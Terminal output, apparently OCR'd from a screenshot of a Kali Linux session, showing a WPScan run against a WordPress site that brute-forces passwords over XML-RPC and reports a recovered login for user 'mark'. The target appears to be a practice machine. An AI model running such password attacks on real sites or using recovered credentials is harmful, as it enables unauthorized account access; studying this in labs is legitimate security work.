 kali@kali: ~
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:00 <=========================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying jens / !lak019b Time: 00:01:20 <==================================        > (12547 / 15215) 82.46%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Jun 21 07:40:57 2025
[+] Requests Done: 12720
[+] Cached Requests: 5
[+] Data Sent: 6.233 MB
[+] Data Received: 7.739 MB
[+] Memory used: 299.07 MB
[+] Elapsed time: 00:01:23
┌──(kali㉿kali)-[~]
└─$